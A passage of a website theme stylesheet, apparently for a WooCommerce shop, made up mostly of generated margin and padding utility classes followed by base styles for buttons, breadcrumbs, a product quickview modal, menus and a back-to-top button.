  margin-bottom: 66px !important;
}

.margin-right-66 {
  margin-right: 66px !important;
}

.margin-top-67 {
  margin-top: 67px !important;
}

.margin-left-67 {
  margin-left: 67px !important;
}

.margin-bottom-67 {
  margin-bottom: 67px !important;
}

.margin-right-67 {
  margin-right: 67px !important;
}

.margin-top-68 {
  margin-top: 68px !important;
}

.margin-left-68 {
  margin-left: 68px !important;
}

.margin-bottom-68 {
  margin-bottom: 68px !important;
}

.margin-right-68 {
  margin-right: 68px !important;
}

.margin-top-69 {
  margin-top: 69px !important;
}

.margin-left-69 {
  margin-left: 69px !important;
}

.margin-bottom-69 {
  margin-bottom: 69px !important;
}

.margin-right-69 {
  margin-right: 69px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-top-71 {
  margin-top: 71px !important;
}

.margin-left-71 {
  margin-left: 71px !important;
}

.margin-bottom-71 {
  margin-bottom: 71px !important;
}

.margin-right-71 {
  margin-right: 71px !important;
}

.margin-top-72 {
  margin-top: 72px !important;
}

.margin-left-72 {
  margin-left: 72px !important;
}

.margin-bottom-72 {
  margin-bottom: 72px !important;
}

.margin-right-72 {
  margin-right: 72px !important;
}

.margin-top-73 {
  margin-top: 73px !important;
}

.margin-left-73 {
  margin-left: 73px !important;
}

.margin-bottom-73 {
  margin-bottom: 73px !important;
}

.margin-right-73 {
  margin-right: 73px !important;
}

.margin-top-74 {
  margin-top: 74px !important;
}

.margin-left-74 {
  margin-left: 74px !important;
}

.margin-bottom-74 {
  margin-bottom: 74px !important;
}

.margin-right-74 {
  margin-right: 74px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.margin-top-76 {
  margin-top: 76px !important;
}

.margin-left-76 {
  margin-left: 76px !important;
}

.margin-bottom-76 {
  margin-bottom: 76px !important;
}

.margin-right-76 {
  margin-right: 76px !important;
}

.margin-top-77 {
  margin-top: 77px !important;
}

.margin-left-77 {
  margin-left: 77px !important;
}

.margin-bottom-77 {
  margin-bottom: 77px !important;
}

.margin-right-77 {
  margin-right: 77px !important;
}

.margin-top-78 {
  margin-top: 78px !important;
}

.margin-left-78 {
  margin-left: 78px !important;
}

.margin-bottom-78 {
  margin-bottom: 78px !important;
}

.margin-right-78 {
  margin-right: 78px !important;
}

.margin-top-79 {
  margin-top: 79px !important;
}

.margin-left-79 {
  margin-left: 79px !important;
}

.margin-bottom-79 {
  margin-bottom: 79px !important;
}

.margin-right-79 {
  margin-right: 79px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-top-1 {
  padding-top: 1px !important;
}

.padding-left-1 {
  padding-left: 1px !important;
}

.padding-bottom-1 {
  padding-bottom: 1px !important;
}

.padding-right-1 {
  padding-right: 1px !important;
}

.padding-top-2 {
  padding-top: 2px !important;
}

.padding-left-2 {
  padding-left: 2px !important;
}

.padding-bottom-2 {
  padding-bottom: 2px !important;
}

.padding-right-2 {
  padding-right: 2px !important;
}

.padding-top-3 {
  padding-top: 3px !important;
}

.padding-left-3 {
  padding-left: 3px !important;
}

.padding-bottom-3 {
  padding-bottom: 3px !important;
}

.padding-right-3 {
  padding-right: 3px !important;
}

.padding-top-4 {
  padding-top: 4px !important;
}

.padding-left-4 {
  padding-left: 4px !important;
}

.padding-bottom-4 {
  padding-bottom: 4px !important;
}

.padding-right-4 {
  padding-right: 4px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.padding-top-6 {
  padding-top: 6px !important;
}

.padding-left-6 {
  padding-left: 6px !important;
}

.padding-bottom-6 {
  padding-bottom: 6px !important;
}

.padding-right-6 {
  padding-right: 6px !important;
}

.padding-top-7 {
  padding-top: 7px !important;
}

.padding-left-7 {
  padding-left: 7px !important;
}

.padding-bottom-7 {
  padding-bottom: 7px !important;
}

.padding-right-7 {
  padding-right: 7px !important;
}

.padding-top-8 {
  padding-top: 8px !important;
}

.padding-left-8 {
  padding-left: 8px !important;
}

.padding-bottom-8 {
  padding-bottom: 8px !important;
}

.padding-right-8 {
  padding-right: 8px !important;
}

.padding-top-9 {
  padding-top: 9px !important;
}

.padding-left-9 {
  padding-left: 9px !important;
}

.padding-bottom-9 {
  padding-bottom: 9px !important;
}

.padding-right-9 {
  padding-right: 9px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.padding-top-11 {
  padding-top: 11px !important;
}

.padding-left-11 {
  padding-left: 11px !important;
}

.padding-bottom-11 {
  padding-bottom: 11px !important;
}

.padding-right-11 {
  padding-right: 11px !important;
}

.padding-top-12 {
  padding-top: 12px !important;
}

.padding-left-12 {
  padding-left: 12px !important;
}

.padding-bottom-12 {
  padding-bottom: 12px !important;
}

.padding-right-12 {
  padding-right: 12px !important;
}

.padding-top-13 {
  padding-top: 13px !important;
}

.padding-left-13 {
  padding-left: 13px !important;
}

.padding-bottom-13 {
  padding-bottom: 13px !important;
}

.padding-right-13 {
  padding-right: 13px !important;
}

.padding-top-14 {
  padding-top: 14px !important;
}

.padding-left-14 {
  padding-left: 14px !important;
}

.padding-bottom-14 {
  padding-bottom: 14px !important;
}

.padding-right-14 {
  padding-right: 14px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.padding-top-16 {
  padding-top: 16px !important;
}

.padding-left-16 {
  padding-left: 16px !important;
}

.padding-bottom-16 {
  padding-bottom: 16px !important;
}

.padding-right-16 {
  padding-right: 16px !important;
}

.padding-top-17 {
  padding-top: 17px !important;
}

.padding-left-17 {
  padding-left: 17px !important;
}

.padding-bottom-17 {
  padding-bottom: 17px !important;
}

.padding-right-17 {
  padding-right: 17px !important;
}

.padding-top-18 {
  padding-top: 18px !important;
}

.padding-left-18 {
  padding-left: 18px !important;
}

.padding-bottom-18 {
  padding-bottom: 18px !important;
}

.padding-right-18 {
  padding-right: 18px !important;
}

.padding-top-19 {
  padding-top: 19px !important;
}

.padding-left-19 {
  padding-left: 19px !important;
}

.padding-bottom-19 {
  padding-bottom: 19px !important;
}

.padding-right-19 {
  padding-right: 19px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.padding-top-21 {
  padding-top: 21px !important;
}

.padding-left-21 {
  padding-left: 21px !important;
}

.padding-bottom-21 {
  padding-bottom: 21px !important;
}

.padding-right-21 {
  padding-right: 21px !important;
}

.padding-top-22 {
  padding-top: 22px !important;
}

.padding-left-22 {
  padding-left: 22px !important;
}

.padding-bottom-22 {
  padding-bottom: 22px !important;
}

.padding-right-22 {
  padding-right: 22px !important;
}

.padding-top-23 {
  padding-top: 23px !important;
}

.padding-left-23 {
  padding-left: 23px !important;
}

.padding-bottom-23 {
  padding-bottom: 23px !important;
}

.padding-right-23 {
  padding-right: 23px !important;
}

.padding-top-24 {
  padding-top: 24px !important;
}

.padding-left-24 {
  padding-left: 24px !important;
}

.padding-bottom-24 {
  padding-bottom: 24px !important;
}

.padding-right-24 {
  padding-right: 24px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.padding-top-26 {
  padding-top: 26px !important;
}

.padding-left-26 {
  padding-left: 26px !important;
}

.padding-bottom-26 {
  padding-bottom: 26px !important;
}

.padding-right-26 {
  padding-right: 26px !important;
}

.padding-top-27 {
  padding-top: 27px !important;
}

.padding-left-27 {
  padding-left: 27px !important;
}

.padding-bottom-27 {
  padding-bottom: 27px !important;
}

.padding-right-27 {
  padding-right: 27px !important;
}

.padding-top-28 {
  padding-top: 28px !important;
}

.padding-left-28 {
  padding-left: 28px !important;
}

.padding-bottom-28 {
  padding-bottom: 28px !important;
}

.padding-right-28 {
  padding-right: 28px !important;
}

.padding-top-29 {
  padding-top: 29px !important;
}

.padding-left-29 {
  padding-left: 29px !important;
}

.padding-bottom-29 {
  padding-bottom: 29px !important;
}

.padding-right-29 {
  padding-right: 29px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.padding-top-31 {
  padding-top: 31px !important;
}

.padding-left-31 {
  padding-left: 31px !important;
}

.padding-bottom-31 {
  padding-bottom: 31px !important;
}

.padding-right-31 {
  padding-right: 31px !important;
}

.padding-top-32 {
  padding-top: 32px !important;
}

.padding-left-32 {
  padding-left: 32px !important;
}

.padding-bottom-32 {
  padding-bottom: 32px !important;
}

.padding-right-32 {
  padding-right: 32px !important;
}

.padding-top-33 {
  padding-top: 33px !important;
}

.padding-left-33 {
  padding-left: 33px !important;
}

.padding-bottom-33 {
  padding-bottom: 33px !important;
}

.padding-right-33 {
  padding-right: 33px !important;
}

.padding-top-34 {
  padding-top: 34px !important;
}

.padding-left-34 {
  padding-left: 34px !important;
}

.padding-bottom-34 {
  padding-bottom: 34px !important;
}

.padding-right-34 {
  padding-right: 34px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.padding-top-36 {
  padding-top: 36px !important;
}

.padding-left-36 {
  padding-left: 36px !important;
}

.padding-bottom-36 {
  padding-bottom: 36px !important;
}

.padding-right-36 {
  padding-right: 36px !important;
}

.padding-top-37 {
  padding-top: 37px !important;
}

.padding-left-37 {
  padding-left: 37px !important;
}

.padding-bottom-37 {
  padding-bottom: 37px !important;
}

.padding-right-37 {
  padding-right: 37px !important;
}

.padding-top-38 {
  padding-top: 38px !important;
}

.padding-left-38 {
  padding-left: 38px !important;
}

.padding-bottom-38 {
  padding-bottom: 38px !important;
}

.padding-right-38 {
  padding-right: 38px !important;
}

.padding-top-39 {
  padding-top: 39px !important;
}

.padding-left-39 {
  padding-left: 39px !important;
}

.padding-bottom-39 {
  padding-bottom: 39px !important;
}

.padding-right-39 {
  padding-right: 39px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.padding-top-41 {
  padding-top: 41px !important;
}

.padding-left-41 {
  padding-left: 41px !important;
}

.padding-bottom-41 {
  padding-bottom: 41px !important;
}

.padding-right-41 {
  padding-right: 41px !important;
}

.padding-top-42 {
  padding-top: 42px !important;
}

.padding-left-42 {
  padding-left: 42px !important;
}

.padding-bottom-42 {
  padding-bottom: 42px !important;
}

.padding-right-42 {
  padding-right: 42px !important;
}

.padding-top-43 {
  padding-top: 43px !important;
}

.padding-left-43 {
  padding-left: 43px !important;
}

.padding-bottom-43 {
  padding-bottom: 43px !important;
}

.padding-right-43 {
  padding-right: 43px !important;
}

.padding-top-44 {
  padding-top: 44px !important;
}

.padding-left-44 {
  padding-left: 44px !important;
}

.padding-bottom-44 {
  padding-bottom: 44px !important;
}

.padding-right-44 {
  padding-right: 44px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.padding-top-46 {
  padding-top: 46px !important;
}

.padding-left-46 {
  padding-left: 46px !important;
}

.padding-bottom-46 {
  padding-bottom: 46px !important;
}

.padding-right-46 {
  padding-right: 46px !important;
}

.padding-top-47 {
  padding-top: 47px !important;
}

.padding-left-47 {
  padding-left: 47px !important;
}

.padding-bottom-47 {
  padding-bottom: 47px !important;
}

.padding-right-47 {
  padding-right: 47px !important;
}

.padding-top-48 {
  padding-top: 48px !important;
}

.padding-left-48 {
  padding-left: 48px !important;
}

.padding-bottom-48 {
  padding-bottom: 48px !important;
}

.padding-right-48 {
  padding-right: 48px !important;
}

.padding-top-49 {
  padding-top: 49px !important;
}

.padding-left-49 {
  padding-left: 49px !important;
}

.padding-bottom-49 {
  padding-bottom: 49px !important;
}

.padding-right-49 {
  padding-right: 49px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.padding-top-51 {
  padding-top: 51px !important;
}

.padding-left-51 {
  padding-left: 51px !important;
}

.padding-bottom-51 {
  padding-bottom: 51px !important;
}

.padding-right-51 {
  padding-right: 51px !important;
}

.padding-top-52 {
  padding-top: 52px !important;
}

.padding-left-52 {
  padding-left: 52px !important;
}

.padding-bottom-52 {
  padding-bottom: 52px !important;
}

.padding-right-52 {
  padding-right: 52px !important;
}

.padding-top-53 {
  padding-top: 53px !important;
}

.padding-left-53 {
  padding-left: 53px !important;
}

.padding-bottom-53 {
  padding-bottom: 53px !important;
}

.padding-right-53 {
  padding-right: 53px !important;
}

.padding-top-54 {
  padding-top: 54px !important;
}

.padding-left-54 {
  padding-left: 54px !important;
}

.padding-bottom-54 {
  padding-bottom: 54px !important;
}

.padding-right-54 {
  padding-right: 54px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.padding-top-56 {
  padding-top: 56px !important;
}

.padding-left-56 {
  padding-left: 56px !important;
}

.padding-bottom-56 {
  padding-bottom: 56px !important;
}

.padding-right-56 {
  padding-right: 56px !important;
}

.padding-top-57 {
  padding-top: 57px !important;
}

.padding-left-57 {
  padding-left: 57px !important;
}

.padding-bottom-57 {
  padding-bottom: 57px !important;
}

.padding-right-57 {
  padding-right: 57px !important;
}

.padding-top-58 {
  padding-top: 58px !important;
}

.padding-left-58 {
  padding-left: 58px !important;
}

.padding-bottom-58 {
  padding-bottom: 58px !important;
}

.padding-right-58 {
  padding-right: 58px !important;
}

.padding-top-59 {
  padding-top: 59px !important;
}

.padding-left-59 {
  padding-left: 59px !important;
}

.padding-bottom-59 {
  padding-bottom: 59px !important;
}

.padding-right-59 {
  padding-right: 59px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.padding-top-61 {
  padding-top: 61px !important;
}

.padding-left-61 {
  padding-left: 61px !important;
}

.padding-bottom-61 {
  padding-bottom: 61px !important;
}

.padding-right-61 {
  padding-right: 61px !important;
}

.padding-top-62 {
  padding-top: 62px !important;
}

.padding-left-62 {
  padding-left: 62px !important;
}

.padding-bottom-62 {
  padding-bottom: 62px !important;
}

.padding-right-62 {
  padding-right: 62px !important;
}

.padding-top-63 {
  padding-top: 63px !important;
}

.padding-left-63 {
  padding-left: 63px !important;
}

.padding-bottom-63 {
  padding-bottom: 63px !important;
}

.padding-right-63 {
  padding-right: 63px !important;
}

.padding-top-64 {
  padding-top: 64px !important;
}

.padding-left-64 {
  padding-left: 64px !important;
}

.padding-bottom-64 {
  padding-bottom: 64px !important;
}

.padding-right-64 {
  padding-right: 64px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.padding-top-66 {
  padding-top: 66px !important;
}

.padding-left-66 {
  padding-left: 66px !important;
}

.padding-bottom-66 {
  padding-bottom: 66px !important;
}

.padding-right-66 {
  padding-right: 66px !important;
}

.padding-top-67 {
  padding-top: 67px !important;
}

.padding-left-67 {
  padding-left: 67px !important;
}

.padding-bottom-67 {
  padding-bottom: 67px !important;
}

.padding-right-67 {
  padding-right: 67px !important;
}

.padding-top-68 {
  padding-top: 68px !important;
}

.padding-left-68 {
  padding-left: 68px !important;
}

.padding-bottom-68 {
  padding-bottom: 68px !important;
}

.padding-right-68 {
  padding-right: 68px !important;
}

.padding-top-69 {
  padding-top: 69px !important;
}

.padding-left-69 {
  padding-left: 69px !important;
}

.padding-bottom-69 {
  padding-bottom: 69px !important;
}

.padding-right-69 {
  padding-right: 69px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.padding-top-71 {
  padding-top: 71px !important;
}

.padding-left-71 {
  padding-left: 71px !important;
}

.padding-bottom-71 {
  padding-bottom: 71px !important;
}

.padding-right-71 {
  padding-right: 71px !important;
}

.padding-top-72 {
  padding-top: 72px !important;
}

.padding-left-72 {
  padding-left: 72px !important;
}

.padding-bottom-72 {
  padding-bottom: 72px !important;
}

.padding-right-72 {
  padding-right: 72px !important;
}

.padding-top-73 {
  padding-top: 73px !important;
}

.padding-left-73 {
  padding-left: 73px !important;
}

.padding-bottom-73 {
  padding-bottom: 73px !important;
}

.padding-right-73 {
  padding-right: 73px !important;
}

.padding-top-74 {
  padding-top: 74px !important;
}

.padding-left-74 {
  padding-left: 74px !important;
}

.padding-bottom-74 {
  padding-bottom: 74px !important;
}

.padding-right-74 {
  padding-right: 74px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.padding-top-76 {
  padding-top: 76px !important;
}

.padding-left-76 {
  padding-left: 76px !important;
}

.padding-bottom-76 {
  padding-bottom: 76px !important;
}

.padding-right-76 {
  padding-right: 76px !important;
}

.padding-top-77 {
  padding-top: 77px !important;
}

.padding-left-77 {
  padding-left: 77px !important;
}

.padding-bottom-77 {
  padding-bottom: 77px !important;
}

.padding-right-77 {
  padding-right: 77px !important;
}

.padding-top-78 {
  padding-top: 78px !important;
}

.padding-left-78 {
  padding-left: 78px !important;
}

.padding-bottom-78 {
  padding-bottom: 78px !important;
}

.padding-right-78 {
  padding-right: 78px !important;
}

.padding-top-79 {
  padding-top: 79px !important;
}

.padding-left-79 {
  padding-left: 79px !important;
}

.padding-bottom-79 {
  padding-bottom: 79px !important;
}

.padding-right-79 {
  padding-right: 79px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. base */
.mfp-container {
  overflow-x: hidden;
  padding: 0;
}

fieldset {
  clear: both;
  overflow: hidden;
}

.woocommerce input.button {
  background: #5cb85c;
  color: #fff;
  padding: 15px 20px;
  border: none;
}
.woocommerce input.button:hover, .woocommerce input.button:active {
  color: #fff;
  background: #449d44;
}

.site-logo {
  display: inline-block;
  line-height: 1;
  font-size: 33px;
  font-weight: 500;
  margin: 0;
  padding: 0;
}
.site-logo a {
  display: inline-block;
  color: #000 !important;
  line-height: 1;
}

.post-password-form input {
  height: 43px;
  padding: 5px 10px;
}
.post-password-form input[type=submit] {
  background: #56bb3e;
  color: #fff;
  border: none;
  padding: 5px 25px;
}
.post-password-form input[type=submit]:hover, .post-password-form input[type=submit]:active {
  color: #fff;
  background: #449531;
}

.btn-search-top {
  cursor: pointer;
  display: inline-block;
}

.input-group .btn, .input-group .viewmore-products-btn {
  border-width: 1px;
}

a:focus, .btn:focus, .viewmore-products-btn:focus {
  outline: none !important;
}

.list,
.list-no {
  list-style: none;
  padding: 0;
  margin: 0;
}

.media-body {
  width: 10000px;
}

.btn, .viewmore-products-btn, button {
  outline: none !important;
}

::-moz-selection {
  color: #fff;
  background: #ffaa00;
}

::selection {
  color: #fff;
  background: #ffaa00;
}

.pswp__item {
  cursor: move;
}

.no-border {
  border: none !important;
}
.no-border:before {
  display: none !important;
}

.wpb_widgetised_column {
  margin: 0;
}

.topmenu-menu-line {
  list-style: none;
  padding: 0;
  margin: 0;
}
.topmenu-menu-line li {
  display: inline-block;
  vertical-align: middle;
}
.topmenu-menu-line li .space {
  margin: 0 3px;
}

.top-menu-mobile .title {
  font-size: 20px;
  padding: 0 15px;
  margin: 0 0 15px;
}
.top-menu-mobile .navbar-nav > li > a {
  padding: 2px 15px;
}

.goal-mfp-zoom-in .mfp-content {
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.4s ease-in-out 0s;
}
.goal-mfp-zoom-in.mfp-ready .mfp-content {
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.goal-quickview .mfp-inline-holder .mfp-content {
  position: relative;
  max-width: 100%;
  width: 90%;
  margin: 0 auto;
  background: #fff;
}
@media (min-width: 1200px) {
  .goal-quickview .mfp-inline-holder .mfp-content {
    width: 1200px;
    min-height: 400px;
  }
}
.goal-quickview .mfp-inline-holder .mfp-content .details-product {
  padding: 35px 20px 20px;
  overflow: hidden;
  margin: 0 !important;
}
@media (min-width: 992px) {
  .goal-quickview .mfp-inline-holder .mfp-content .details-product {
    padding: 0;
  }
}
.goal-quickview .mfp-inline-holder .mfp-content .woocommerce-product-details__short-description-wrapper {
  overflow: auto;
}
.goal-quickview .mfp-inline-holder .mfp-content .information-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
  overflow: hidden;
}
@media (min-width: 992px) {
  .goal-quickview .mfp-inline-holder .mfp-content .wrapper-img-main {
    padding: 30px 0 30px 30px;
  }
  .rtl .goal-quickview .mfp-inline-holder .mfp-content .wrapper-img-main {
    padding: 30px 30px 30px 0;
  }
  .goal-quickview .mfp-inline-holder .mfp-content .information {
    padding: 0 30px 0 0;
  }
  .rtl .goal-quickview .mfp-inline-holder .mfp-content .information {
    padding: 0 0 0 30px;
  }
}
@media (max-width: 767px) {
  .goal-quickview .mfp-inline-holder .mfp-content .details-product .information {
    padding-top: 10px;
  }
}
.goal-quickview .mfp-inline-holder .mfp-content .mfp-close {
  background: transparent !important;
  color: #666;
  font-size: 30px;
  transition: all 0.2s ease-in-out 0s;
}
.goal-quickview .mfp-inline-holder .mfp-content .mfp-close:hover, .goal-quickview .mfp-inline-holder .mfp-content .mfp-close:active {
  color: #e44343;
}
.goal-quickview .mfp-inline-holder .mfp-content .wrapper-thumbs {
  margin-top: 16px;
}
.goal-quickview .mfp-inline-holder .mfp-content .slick-carousel {
  margin-left: -8px;
  margin-right: -8px;
}
.goal-quickview .mfp-inline-holder .mfp-content .slick-carousel .slick-slide {
  padding-left: 8px;
  padding-right: 8px;
}

.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}
.action[aria-expanded=true] b {
  border: none;
}
.action[aria-expanded=true] b:before {
  font-family: FontAwesome;
  content: "\f00d";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
}

ins {
  text-decoration: none;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}
ul.list-square > li.active > a, ul.list-square > li:hover > a {
  color: #56bb3e;
}
ul.list-square > li.active > a:before, ul.list-square > li:hover > a:before {
  background: #56bb3e;
}
ul.list-square > li > a {
  display: block;
  padding-left: 21px;
  position: relative;
}
.rtl ul.list-square > li > a {
  padding-right: 21px;
  padding-left: inherit;
}
ul.list-square > li > a:before {
  content: "";
  background: #044313;
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.rtl ul.list-square > li > a:before {
  right: 0;
  left: auto;
}

.breadcrumb > a + li:before,
.breadcrumb > li + a:before,
.breadcrumb > li + li:before {
  color: #666 !important;
  display: inline-block;
  content: "\f105";
  font-family: FontAwesome;
  padding: 0 8px;
}

.goal-breadscrumb {
  background-color: #f2f2f2;
  margin: 0 0 20px;
}
@media (min-width: 992px) {
  .goal-breadscrumb {
    margin: 0 0 60px;
  }
}
.goal-breadscrumb i {
  margin-right: 5px;
}
.rtl .goal-breadscrumb i {
  margin-left: 5px;
  margin-right: inherit;
}
.goal-breadscrumb .breadcrumb {
  background: transparent;
  margin: 5px 0 0;
  padding: 0;
  color: #666;
  font-size: 14px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
.goal-breadscrumb .breadcrumb .active {
  color: #56bb3e;
}
.goal-breadscrumb .breadcrumb a {
  color: #044313;
  font-weight: 600;
}
.goal-breadscrumb .breadcrumb a:hover, .goal-breadscrumb .breadcrumb a:active {
  color: #56bb3e;
}
.goal-breadscrumb .wrapper-breads {
  position: relative;
  padding: 20px 0;
  text-align: center;
}
@media (min-width: 992px) {
  .goal-breadscrumb .wrapper-breads {
    padding: 50px 0;
  }
}
@media (min-width: 1200px) {
  .goal-breadscrumb.no-title .wrapper-breads {
    padding: 30px 0;
  }
}
.goal-breadscrumb .bread-title {
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 700;
  margin: 0;
}
@media (min-width: 768px) {
  .goal-breadscrumb .bread-title {
    font-size: 30px;
  }
}

.search-form input,
.search-form .btn,
.search-form .viewmore-products-btn {
  background: #ebedee;
  border-color: #ebedee;
  color: #044313;
}
.search-form .btn, .search-form .viewmore-products-btn {
  padding: 10px 15px;
}

.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  width: 293px !important;
  background: #fff;
}
.ui-autocomplete.ui-widget-content li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
.ui-autocomplete.ui-widget-content li img {
  width: 60px;
}

.main-content {
  display: block;
  padding-bottom: 30px;
}

.bg-dark {
  background: #272727;
  color: #fff;
}

.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: #ff0000 !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-theme {
  color: #56bb3e !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #000 !important;
}

.text-white, .text-light {
  color: #FFFFFF !important;
}

.text-darker {
  color: #333 !important;
}

.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

.owl-carousel-play {
  position: relative;
}
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

.add-fix-top {
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  z-index: 9;
  bottom: 50px;
  right: 10px;
  transform: translateX(100%);
  display: inline-block;
  color: #fff !important;
  width: 45px;
  height: 45px;
  line-height: 40px;
  border-radius: 45px;
  -webkit-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  text-align: center;
  background: #56bb3e;
  opacity: 0;
  filter: alpha(opacity=0);
}
.rtl .add-fix-top {
  left: 10px;
  right: auto;
}
@media (min-width: 1200px) {
  .add-fix-top {
    right: 30px;
  }
  .rtl .add-fix-top {
    left: 30px;
    right: auto;
  }
}
.add-fix-top i {
  font-size: 25px;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.add-fix-top.active {
  transform: translateX(0);
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.add-fix-top.active:focus, .add-fix-top.active:active, .add-fix-top.active:hover {
  color: #fff !important;
  opacity: 1;
  filter: alpha(opacity=100);
}

.menu {
  padding: 0;
  margin: 0;
}
.menu li {
  list-style: none;
  margin-bottom: 8px;
}
.menu li:last-child {
  margin-bottom: 0;
}
.menu ul {
  padding-left: 15px;
  margin: 0;
}
.rtl .menu ul {
  padding-right: 15px;
  padding-left: inherit;
}

.goal-body-loading {
  overflow: hidden;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
